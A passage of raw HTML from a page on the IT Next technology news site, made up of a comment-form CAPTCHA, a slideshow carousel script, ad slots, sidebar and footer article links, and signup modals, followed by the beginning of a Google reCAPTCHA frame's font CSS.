        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140763797" />
<input type="hidden" name="captcha_token" value="a32f369614c97d792266123eb9bb0c1d" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/7556" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-2-RYnAUweGcNT8n2AodLJpDkqqoH0VjxKBzdhkFrgtU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-316bb8128b75d248b7bb6c24de7de5a3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-9ce847f4f0e371ad638e2a3d7ead4fc5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Bot%20Traffic.jpg?itok=CvyBzh_e" width="80" height="80" alt="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" title="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study">API abuse a leading threat; enterprises unprepared for bot traffic: Study</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jan 25, 2021</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-cc31e79b37a93c8468e80cc3bd318967">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,381</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-ac2cb5b6a486527d1df641bd996b7c7b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/7556" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140763800" />
<input type="hidden" name="captcha_token" value="4c30fb05da233c04e37844a61df4c551" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 1 + 6 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-Fj882OYlyH8uEFfjZ050_xidYiQpsI5WHjHoxJ8Xojs" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/7556" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-1hJ_P68KY-QfClGj05_MJHqwjiuudLEnFyka3pbJQv0" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='4822b'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=darhl9n29q2m
body_size: 49488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
